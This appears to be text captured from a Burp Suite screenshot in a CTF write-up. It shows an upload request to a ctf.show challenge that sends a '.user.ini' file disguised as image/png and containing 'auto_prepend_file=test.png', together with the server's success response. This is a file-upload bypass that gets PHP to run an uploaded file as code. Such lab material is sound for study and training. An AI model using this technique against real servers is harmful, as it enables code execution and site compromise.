 Send Cancel < > Target: http://c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show/
10 Content-Length: 217
11 Content-Type: multipart/form-data;
boundary=---------------------------163623141328258
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------163623141328258
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=test.png
20 -----------------------------163623141328258--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:25:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
目
录